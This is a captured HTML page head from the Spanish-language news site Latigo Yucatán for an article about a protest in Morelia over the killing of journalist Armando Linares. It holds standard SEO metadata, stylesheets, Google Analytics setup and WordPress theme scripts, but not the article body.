

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/
body_size: 117694
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Protesta en Morelia por el asesinato del periodista Armando Linares</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://latigoyucatan.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://latigoyucatan.com/wp-content/uploads/2026/01/cropped-ChatGPT-Image-10-ene-2026-07_48_47-p.m-300x300.png">
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Protesta en Morelia por el asesinato del periodista Armando Linares" />
<meta property="og:description" content="Tras el asesinato del periodista de Monitor Michoacán, Armando Linares, el gremio periodístico emitió un comunicado en el que expresan. «¡No queremos condolencias gubernamentales!, no nos interesa la solidaridad de redes sociales provenientes de autoridades o representantes populares, ¡ahórrenselas!, les exigimos asuman sus responsabilidades y dejen de usarnos como carne de cañón para sus disputas [&hellip;]" />
<meta property="og:url" content="https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/" />
<meta property="og:site_name" content="Latigo Yucatán" />
<meta property="article:tag" content="Armando Linares" />
<meta property="article:tag" content="asesinato" />
<meta property="article:tag" content="Michoacán" />
<meta property="article:tag" content="periodista" />
<meta property="article:tag" content="protesta" />
<meta property="article:section" content="Nacional" />
<meta property="og:updated_time" content="2022-03-16T12:18:29-06:00" />
<meta property="og:image" content="https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg" />
<meta property="og:image:secure_url" content="https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="465" />
<meta property="og:image:alt" content="Protesta en Morelia por el asesinato del periodista Armando Linares" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-16T12:18:27-06:00" />
<meta property="article:modified_time" content="2022-03-16T12:18:29-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Protesta en Morelia por el asesinato del periodista Armando Linares" />
<meta name="twitter:description" content="Tras el asesinato del periodista de Monitor Michoacán, Armando Linares, el gremio periodístico emitió un comunicado en el que expresan. «¡No queremos condolencias gubernamentales!, no nos interesa la solidaridad de redes sociales provenientes de autoridades o representantes populares, ¡ahórrenselas!, les exigimos asuman sus responsabilidades y dejen de usarnos como carne de cañón para sus disputas [&hellip;]" />
<meta name="twitter:image" content="https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Carlos Meniche" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://latigoyucatan.com/#organization","name":"Latigo Yucat\u00e1n","url":"https://latigoyucatan.com"},{"@type":"WebSite","@id":"https://latigoyucatan.com/#website","url":"https://latigoyucatan.com","name":"Latigo Yucat\u00e1n","publisher":{"@id":"https://latigoyucatan.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg","url":"https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg","width":"640","height":"465","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://latigoyucatan.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/","name":"Protesta en Morelia por el asesinato del periodista Armando Linares"}}]},{"@type":"WebPage","@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/#webpage","url":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/","name":"Protesta en Morelia por el asesinato del periodista Armando Linares","datePublished":"2022-03-16T12:18:27-06:00","dateModified":"2022-03-16T12:18:29-06:00","isPartOf":{"@id":"https://latigoyucatan.com/#website"},"primaryImageOfPage":{"@id":"https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/#breadcrumb"}},{"@type":"Person","@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche","url":"https://latigoyucatan.com/author/adminlatigo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&amp;d=mm&amp;r=g","caption":"Carlos Meniche","inLanguage":"es"},"sameAs":["http://latigoyucatan.com"],"worksFor":{"@id":"https://latigoyucatan.com/#organization"}},{"@type":"BlogPosting","headline":"Protesta en Morelia por el asesinato del periodista Armando Linares","datePublished":"2022-03-16T12:18:27-06:00","dateModified":"2022-03-16T12:18:29-06:00","author":{"@id":"https://latigoyucatan.com/author/adminlatigo/","name":"Carlos Meniche"},"publisher":{"@id":"https://latigoyucatan.com/#organization"},"description":"Tras el asesinato del periodista de Monitor Michoac\u00e1n, Armando Linares, el gremio period\u00edstico emiti\u00f3 un comunicado en el que expresan. \"\u00a1No queremos condolencias gubernamentales!, no nos interesa la solidaridad de redes sociales provenientes de autoridades o representantes populares, \u00a1ah\u00f3rrenselas!, les exigimos asuman sus responsabilidades y dejen de usarnos como carne de ca\u00f1\u00f3n para sus disputas pol\u00edticas\u201d.","name":"Protesta en Morelia por el asesinato del periodista Armando Linares","@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/#richSnippet","isPartOf":{"@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/#webpage"},"image":{"@id":"https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cuarto Poder Yucatán &raquo; Feed" href="https://latigoyucatan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuarto Poder Yucatán &raquo; Feed de los comentarios" href="https://latigoyucatan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cuarto Poder Yucatán &raquo; Comentario Protesta en Morelia por el asesinato del periodista Armando Linares del feed" href="https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fprotesta-en-morelia-por-el-asesinato-del-periodista-armando-linares%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://latigoyucatan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flatigoyucatan.com%2Fprotesta-en-morelia-por-el-asesinato-del-periodista-armando-linares%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latigoyucatan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBigshot+One%3A400%2C700%7CKanit%3A600%2C400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://latigoyucatan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KTPLQCP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["latigoyucatan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KTPLQCP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://latigoyucatan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latigoyucatan.com/wp-json/wp/v2/posts/7621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latigoyucatan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://latigoyucatan.com/?p=7621' />
<meta name="generator" content="Site Kit by Google 1.171.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/latigoyucatan.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--center-demo-1:#11B494;--center-demo-2:#099F8A}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/latigoyucatan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/latigoyucatan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
var td_pass_empty="Pase vac\u00edo!";
var td_pass_pattern_incorrect="Patr\u00f3n de paso no v\u00e1lido!";
var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#890827";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="273e417a35";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

